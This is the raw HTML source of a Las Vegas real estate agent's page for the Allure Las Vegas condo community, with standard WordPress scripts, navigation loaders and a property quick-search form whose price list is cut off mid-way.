

--- FILE ---
content_type: text/html
request_url: http://vegashenderson.com/Allure-Las-Vegas-real-estate/index.html
body_size: 14743
content:
<!DOCTYPE html>
<html lang="en-US" xmlns:fb="https://www.facebook.com/" xmlns:addthis="https://www.addthis.com/help/api-spec" >


<!-- Real Estate Website --><meta http-equiv="content-type" content="text/html;charset=UTF-8" />
<!-- /Real Estate Website -->
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta charset="UTF-8" />
	
	<meta id="viewport-tag" name="viewport" content="width=device-width, initial-scale=1"/>
	<title>Allure Las Vegas | Rob Wilner | 702.788.1478</title>

<link rel="pingback" href="../xmlrpc.html" />
	
<link rel='dns-prefetch' href='http://cdnjs.cloudflare.com/' />
<link rel='dns-prefetch' href='http://cdn.maptiler.com/' />
<link rel='dns-prefetch' href='http://s7.addthis.com/' />
<link rel='dns-prefetch' href='http://fonts.googleapis.com/' />
<link rel='dns-prefetch' href='http://s.w.org/' />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 702.788.1478 &raquo; Feed" href="../feed/index.html" />
<link rel="alternate" type="application/rss+xml" title="Gabriela | 702.788.1478 &raquo; Comments Feed" href="../comments/feed/index.html" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.VegasAndHenderson.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<!-- Speed up Google Fonts rendering -->
    <link rel="dns-prefetch" href="https://fonts.gstatic.com/">
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="anonymous">
    <link rel="preload" href="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A" crossorigin="anonymous">
    <script type="text/javascript">
    !function(e,n,t){"use strict";var o="https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C400i%2C600%2C700%2C700i%2C800%2C300i%2C600i%7CNoto+Serif%3A400%2C400i%2C700%2C700i%7CGilda+Display%3A%7CRoboto%3A300%2C400%2C400i%2C500%2C700%2C700i%7CFjalla+One%3A%7CSource+Sans+Pro%3A400%2C600%2C700%7COswald%3A400%2C500%2C600%2C700%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%7CPrata%3A",r="__3perf_googleFonts_8c2ab";function c(e){(n.head||n.body).appendChild(e)}function a(){var e=n.createElement("link");e.href=o,e.rel="stylesheet",c(e)}function f(e){if(!n.getElementById(r)){var t=n.createElement("style");t.id=r,c(t)}n.getElementById(r).innerHTML=e}e.FontFace&&e.FontFace.prototype.hasOwnProperty("display")?(t[r]&&f(t[r]),fetch(o).then(function(e){return e.text()}).then(function(e){return e.replace(/@font-face {/g,"@font-face{font-display:swap;")}).then(function(e){return t[r]=e}).then(f).catch(a)):a()}(window,document,localStorage);
    </script>
    <!-- End of Speed up Google Fonts rendering --><style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<style>.ai-contact-wrap input.wpcf7-submit,
					.ai-default-cf7wrap input.wpcf7-submit,
					.error-forms input.wpcf7-submit {
						background: #444444 !important;
						color: #ffffff !important;
					}
					
					.ai-contact-wrap input.wpcf7-submit:hover,
					.ai-default-cf7wrap input.wpcf7-submit:hover,
					.error-forms input.wpcf7-submit:hover {
						background: #444444 !important;
						color: #ffffff !important;
					}</style>
		<link rel='stylesheet' id='wp-block-library-css'  href='../wp-includes/css/dist/block-library/style.min7263.css?ver=5.4.4' type='text/css' media='all' />
				
<link rel='stylesheet' id='font-css'  href='../../../resources3/fonts/font.icons.css' type='text/css' media='all' />					
<link rel='stylesheet' id='aios-starter-theme-bootstrap-css'  href='../../resources3/bootstrap/bootstrap.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-animate-style-css'  href='../../resources3/libraries/css/style.animate.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-slick-style-css'  href='../../resources3/libraries/css/slick.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-swiper-style-css'  href='../../resources3/libraries/css/swiper.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-video-plyr-css'  href='../../resources3/libraries/css/plyr7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-popup-style-css'  href='../../resources3/libraries/css/aios-popup7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-initial-setup-frontend-style-css'  href='../wp-content/plugins/aios-initial-setup/includes/assets/css/aios-initial-setup-frontend7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='roadmaps_style_old-css'  href='../wp-content/plugins/aios-roadmaps/css/frontend/roadmap7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='../wp-content/plugins/contact-form-7/includes/css/styles38c6.css?ver=5.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-leaflet-css'  href='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-maps-mapbox-gl-css'  href='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='listing_default_theme_style-css'  href='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-style-css'  href='../wp-content/themes/aios-starter-theme/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-css'  href='../wp-content/themes/resources4/process-style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-starter-theme-child-style-media-queries-css'  href='../wp-content/themes/resources4/style-media-queries7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='communities-detail-css-css'  href='../wp-content/themes/resources4/css/template-communities-details7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='addthis_all_pages-css'  href='../wp-content/plugins/addthis/frontend/build/addthis_wordpress_public.min7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-smoothness-css'  href='../wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/jquery-ui.mine899.css?ver=1.11.4' type='text/css' media='screen' />
<link rel='stylesheet' id='cyclone-template-style-dark-0-css'  href='../wp-content/plugins/cyclone-slider/templates/dark/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-default-0-css'  href='../wp-content/plugins/cyclone-slider/templates/default/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-standard-0-css'  href='../wp-content/plugins/cyclone-slider/templates/standard/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-thumbnails-0-css'  href='../wp-content/plugins/cyclone-slider/templates/thumbnails/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-responsive-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-responsive/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='cyclone-template-style-cyclone-slider2-video-0-css'  href='../wp-content/themes/resources4/cycloneslider/cyclone-slider2-video/style55a0.css?ver=3.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-lato-css'  href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&amp;ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='aios-mobile-header-main-print-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/lib/css/style-print7263.css?ver=5.4.4' type='text/css' media='print' />
<link rel='stylesheet' id='aios-mobile-header-theme-header3a-css'  href='../wp-content/plugins/aios-all-widgets/modules/aios-mobile-header/views/frontend/header3a/css/style7263.css?ver=5.4.4' type='text/css' media='all' />
<script type='text/javascript' src='../wp-includes/js/jquery/jquery4a5f.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='../wp-includes/js/jquery/jquery-migrate.min330a.js?ver=1.4.1'></script>
<script type='text/javascript' src='../../resources3/libraries/js/bowser-scripts7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/css-browser-selector7263.js?ver=5.4.4'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/placeholders.min.js?ver=5.4.4'></script>
<![endif]-->
<!--[if lt IE 9]>
<script type='text/javascript' src='../../../resources3/libraries/js/html5.js?ver=5.4.4'></script>
<![endif]-->
<script type='text/javascript' async src='../../resources3/libraries/js/lazysizes.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' async src='../../resources3/libraries/js/picturefill.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/bootstrap/bootstrap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.nav-tab-double-tap.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-popup.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.chain-height.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/jquery.elementpeek.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/swiper.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/aios-split-nav.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/plyr7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/contact-form-7-fix-date-field/js/contact-form7-normalize-date-field7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/dead-link-disabler/js/aios-initial-setup-dead-link-disabler7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/plugins/aios-initial-setup/modules/idxb-titles/js/asis-idxb-titles7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdnjs.cloudflare.com/ajax/libs/leaflet/1.0.3/leaflet7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-js/v0.53.0/mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../cdn.maptiler.com/mapbox-gl-leaflet/latest/leaflet-mapbox-gl7263.js?ver=5.4.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shared_var = {"ajax_url":"https:\/\/www.VegasAndHenderson.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/script.js'></script>
<script type='text/javascript' src='../wp-content/plugins/AIOS_Listings/lib/html/autoload/listing-templates/bordeaux-tabled/js/jquery.aios-listings-chain-height7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../resources3/libraries/js/global.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../../s7.addthis.com/js/300/addthis_widget7263.js?ver=5.4.4#pubid=wp-318a54595433ba8ccfc6e46cd6d963b1'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/jquery.animateNumber.min7263.js?ver=5.4.4'></script>
<script type='text/javascript' src='../wp-content/themes/resources4/js/scripts7263.js?ver=5.4.4'></script>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="../wp-includes/wlwmanifest.xml" /> 


<link rel="canonical" href="index.html" />
<link rel='shortlink' href='../indexdd7c.html?p=736' />

<script>var asis_idx_fixes_yoast_title_separator = '|';var asis_idx_fixes_yoast_title_sitename = ' | Allure Las Vegas | Gabriela | 702.788.1478';</script>
<script type="application/ld+json">
                    {
    "@context": "https:\/\/schema.org",
    "@graph": [
        [
            [
                {
                    "@type": "SiteNavigationElement",
                    "name": "Buy a Home",
                    "url": "https:\/\/www.VegasAndHenderson.com\/buyers\/deciding-to-buy\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Featured Listings",
                    "url": "https:\/\/www.VegasAndHenderson.com\/featured-listings\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "About",
                    "url": "https:\/\/www.VegasAndHenderson.com\/experience\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Blog",
                    "url": "https:\/\/www.VegasAndHenderson.com\/blog\/"
                },
                {
                    "@type": "SiteNavigationElement",
                    "name": "Contact",
                    "url": "https:\/\/www.VegasAndHenderson.com\/contact\/"
                }
            ]
        ]
    ]
}
                </script><script data-cfasync="false" type="text/javascript">if (window.addthis_product === undefined) { window.addthis_product = "wpp"; } if (window.wp_product_version === undefined) { window.wp_product_version = "wpp-6.2.6"; } if (window.addthis_share === undefined) { window.addthis_share = {}; } if (window.addthis_config === undefined) { window.addthis_config = {"data_track_clickback":true,"ignore_server_config":true,"ui_atversion":300}; } if (window.addthis_layers === undefined) { window.addthis_layers = {}; } if (window.addthis_layers_tools === undefined) { window.addthis_layers_tools = []; } else {  } if (window.addthis_plugin_info === undefined) { window.addthis_plugin_info = {"info_status":"enabled","cms_name":"WordPress","plugin_name":"Share Buttons by AddThis","plugin_version":"6.2.6","plugin_mode":"WordPress","anonymous_profile_id":"wp-318a54595433ba8ccfc6e46cd6d963b1","page_info":{"template":"home","post_type":""},"sharing_enabled_on_post_via_metabox":false}; } 
                    (function() {
                      var first_load_interval_id = setInterval(function () {
                        if (typeof window.addthis !== 'undefined') {
                          window.clearInterval(first_load_interval_id);
                          if (typeof window.addthis_layers !== 'undefined' && Object.getOwnPropertyNames(window.addthis_layers).length > 0) {
                            window.addthis.layers(window.addthis_layers);
                          }
                          if (Array.isArray(window.addthis_layers_tools)) {
                            for (i = 0; i < window.addthis_layers_tools.length; i++) {
                              window.addthis.layers(window.addthis_layers_tools[i]);
                            }
                          }
                        }
                     },1000)
                    }());
                </script>







<link rel='stylesheet' id='listing-css-css'  href='../wp-content/themes/resources4/css/template-listing7263.css?ver=5.4.4' type='text/css' media='all' />

</head>
<body class="home blog home-container">
		<script>
		jQuery( document ).ready( function() {
			jQuery( "head" ).append("<style type=\"text/css\">\
				.aios-mobile-header-2 .amh-header-buttons{background: #FFFFFF; color: #849fa6 !important;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-phone .amh-phone-text{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-buttons .amh-navigation-trigger span{color: #849fa6;}\
					.aios-mobile-header-2 .amh-header-phone-list a {color: #849fa6;}\
				.aios-mobile-header-2 .amh-navigation{background: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li{border-color: #f7f7f7;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li a{color: #858585;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li:hover > a,\
						.aios-mobile-header-2 .amh-navigation .amh-menu li.open > a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
				.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul{background: #232323;}\
					.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li{border-color: #f7f7f7;}\
						.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li a{background: #232323; color: #FFFFFF;}\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li:hover a,\
							.aios-mobile-header-2 .amh-navigation .amh-menu li li.open ul li.open a{background: #3c3c3c; color: #FFFFFF;}\
			</style>");
		} );
	</script>

<div id="aios-mobile-header-wrapper-5fe7ba7e9cc6f" class="aios-mobile-header-2 aios-mobile-header-wrapper aios-mobile-header-wrapper-breakpoint-992">

<div class="amh-fixed-header-nav amh-area-wrap">
<div class="amh-header-buttons amh-3a amh-clearfix">

<div class="amh-navigation-trigger"><div class="ai-menu"></div></div>
<div class="amh-center">
	<a href="tel:+1.702.788.1478" class="amh-phone">
	<span class="ai-phone"><span class="amh-phone-text-hide">702.788.1478</span></span>
	</a>
</div>

<div class="amh-header-right-btn">
					<a class="asis-mailto-obfuscated-email-hidden asis-mailto-obfuscated-email " data-value="rob(at)narteywilner(dotted)com">
	<span class="amh-email"><span class="ai-envelope-f"><span class="amh-email-text-hide">rob(at)narteywilner(dotted)com</span
	
	</span></span></a>												
</div>



</div><!-- end of buttons -->

		

<!-- Mobile Menu Here -->

<div class="amh-navigation amh-nav-1">
<div class="menu-main-nav-container">
<ul id="amh-menu5fe7ba7e9cc6f" class="amh-menu">

</ul>
</div>
</div>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#amh-menu5fe7ba7e9cc6f").load("../../MobileNav.asp");
});

</script>


<!-- end of navigation -->

</div><!-- end of fixed header and anv -->

	
	<!-- SCRIPTS -->
	
	<script>
	
		jQuery(document).ready( function() {
			
			var instanceId = 'aios-mobile-header-wrapper-5fe7ba7e9cc6f';
			var header = jQuery("#" + instanceId);
			var trigger = header.find(".amh-navigation-trigger");
			var nav = header.find(".amh-navigation");
			var position = 'right';
			
			nav.aiosMobileHeaderNavigation({
				trigger: trigger,
				attachment: header,
				position: position
			});
			
			header.find(".amh-fixed-header-nav").aiosMobileHeader();
			
		});
		
	</script>
	
	<!-- END SCRIPTS -->
	

</div><!-- end of ampl wrapper -->	
<div id="main-wrapper">
	    
	
        
    
	
<!-- start copy paste here -->
      
    <div class="connect-content">
        <div class="close-bg"></div>
        <div class="close-bttn"><em class="ai-font-close-a"></em></div>
        <!-- Slide In Menu -->
<div class="slide-navi" >
<div class="menu-slide-menu-container">
<ul id="slide-nav" class="menu">
<span id='loadedData1Slidemenu' ></span>
</ul> 
</div> 
</div>

</div>  
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Slidemenu").load("../../SideMenu.asp")
});

</script>




<header class="header">
<div class="main-header">
<div class="container-fluid custom-container cont-flex">



<nav class="navigation">
<div class="menu-main-nav-container">
<ul id="nav" class="menu">

<!-- Standard Top Menu -->

<div id='loadedData1Standard' ></div>
</ul></div>            

</nav>               
<!-- End Standard Top Menu -->

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#loadedData1Standard").load("../../NavMenu.asp")
});

</script>



<div class="logo-sv">
<a href="../../index.html" class="site-name">Rob Wilner&Reg; | 702.788.1478                    <div class="textwidget custom-html-widget"><img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="[Broker]" class="img-responsive"></div>            
</a>
</div>

<div class="hdr-info-right">

<div class="textwidget custom-html-widget">                    <div class="area-flex">
<div class="smi" id=SocialNetworks2>


</div>


<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks2").load("../../../LoadSocial.asp")
});

</script>


<div class="slidenavigation"> 

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>

</div></div>                
</div>

</div>
</div><!--Main Header End-->

<div class="fixed-header">
<div class="container-fluid custom-container">
<div class="row">
<div class="col-md-2">
<div class="header-logo">
<a href="../../index.html" class="site-name">
<div class="textwidget custom-html-widget">                                 <div class="hdr-logo">
<img src="../../wp-content/themes/resources4/images/fixed-logo-hdr.png" alt="" class="img-responsive">
</div></div>                            </a>
</div>
</div>
<div class="col-md-10">

<div class="textwidget custom-html-widget"><div class="hdr-info-right">
<div class="area-flex">

<ul id="fixed_nav" class="menu">
</ul>

<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#fixed_nav").load("../../StationaryMenu.asp")
});s

</script>
<img src="../../wp-content/themes/resources4/images/sv-logo.png" alt="[Broker]" class="img-responsive">


<div class="smi" id=SocialNetworks1 >

</div>
<script>
jQuery(document).ready(function(){//DOM not loaded,must use ready event
jQuery("#SocialNetworks1").load("../../../LoadSocial.asp")
});

</script>

<!--
<div class="slidenavigation">

<em>Menu</em>
<div id="burger-menu-icon">
<span></span>
<span></span>
<span></span>
</div>

</div>
-->

</div>
</div></div>
</div>
</div>
</div>
</div>

</header>





	
	<main>
		<h2 class="aios-starter-theme-hide-title">Main Content</h2>

<!-- ip banner goes here -->
<div class="ip-banner" data-post-type="post" data-id="736">
			<canvas width="900" height="350" style="background-image: url(../Allure-Las-Vegas.jpg);"></canvas>
			<div class="container">
			<div class="row"><div class="col-md-12">
			<h1 class="entry-title">Allure Las Vegas</h1>
			</div></div></div>
		</div>		
    
<!-- ip banner goes here -->


		
		<div id="inner-page-wrapper">
			<div class="container">
			
<div class="custom-banner" data-aios-reveal="true" data-aios-animation="fadeIn" data-aios-animation-delay="0.1s" data-aios-animation-reset="false" data-aios-animation-offset="0.5">
   	<div class="communities-d-slide-wrapp">
	   	<div class="communities-title">
	      	<div class="communities-name">Allure Las Vegas <span><!-- in Las Vegas --></span></div>
	   	</div>
	    <div class="communities-photo">
	      	<canvas width="1200" height="600" style="background-image: url(../../Allure-Las-Vegas.jpg);"></canvas>
	    </div>
   	</div>
   	
   	
<div class="fl-qs-form" data-aios-reveal="true" data-aios-animation="fadeInRight" data-aios-animation-delay="0s" data-aios-animation-reset="false" data-aios-animation-offset="0.5" style="display:none1">
<div class="fl-qs">
<form action="../../DoQuickSearchUnified.asp" method="get">
<div class="qs-flex">
<input class="form-control" value="SFR,CND" name="propertyType"  id="qs-prop" type="hidden"> 

<div class="qs-col">
  <select name="city" id="qs-prop">
        

<option value="comm:allure las vegas" selected>Allure Las Vegas</option>
<option value="2766">Alamo</option>
<option value="2767">Amargosa Valley</option>
<option value="26306">Beatty</option>
<option value="2754">Boulder City</option>
<option value="11568">Bunkerville</option>
<option value="2764">Caliente</option>
<option value="15156">Crescent Valley</option>
<option value="15157">Dayton</option>
<option value="2761">Elko</option>
<option value="2760">Ely</option>
<option value="2756">Eureka</option>
<option value="15158">Fallon</option>
<option value="16211">Gardnerville</option>
<option value="11569">Goldfield</option>
<option value="43059">Goodsprings</option>
<option value="11570">Hawthorne</option>
<option value="2762">Henderson</option>
<option value="15159">Hiko</option>
<option value="11571">Indian Springs</option>
<option value="2757">Jean</option>
<option value="2753">Las Vegas</option>
<option value="2770">Laughlin</option>
<option value="25167">Logandale</option>
<option value="2759">Lund</option>
<option value="2763">Luning</option>
<option value="2755">Mesquite</option>
<option value="25208">Moapa</option>
<option value="2769">North Las Vegas</option>
<option value="2758">Overton</option>
<option value="2765">Pahrump</option>
<option value="35873">Panaca</option>
<option value="2768">Pioche</option>
<option value="11572">Pittman</option>
<option value="15160">Round Mountain</option>
<option value="46174">Sandy Valley</option>
<option value="11573">Searchlight</option>
<option value="15161">Silver Springs</option>
<option value="11574">Tonopah</option>
<option value="15162">Wells</option>

            </select>
</div>



<div class="qs-col">
<select aria-label="qs" name="maxListPrice">
<option value="">Max Price</option>
<option value="100000">$100,000</option><option value="200000">$200,000</option><option value="300000">$300,000</option><option value="400000">$400,000</option><option value="500000">$500,000</option><option value="600000">$600,000</option><option value="700000">$700,000</option><option value="800000">$800,000</option><option value="900000">$900,000</option><option value="1000000">$1,000,000</option><option value="1100000">$1,100,000</option><option value="1200000">$1,200,000</option><option value="1300000">$1,300,000</option><option value="1400000">$1,400,000</option><option value="1500000">$1,500,000</option><option value="1600000">$1,600,000</option><option value="1700000">$1,700,000</option><option value="1800000">$1,800,000</option><option value="1900000">$1,900,000</option><option value="2000000">$2,000,000</option><option value="2100000">$2,100,000</option><option value="2200000">$2,200,000</option><option value="2300000">$2,300,000</option><option value="2400000">$2,400,000</option><option value="2500000">$2,500,000</option><option value="2600000">$2,600,000</option><option value="2700000">$2,700,000</option><option value="2800000">$2,800,000</option><option value="2900000">$2,900,000</option><option value="3000000">$3,000,000</option><option value="3100000">$3,100,000</option><option value="3200000">$3,200,000</option><option value="3300000">$3,300,000</option><option value="3400000">$3,400,000</option><option value="3500000">$3,500,000</option><option value="3600000">$3,600,000</option><option value="3700000">$3,700,000</option><option 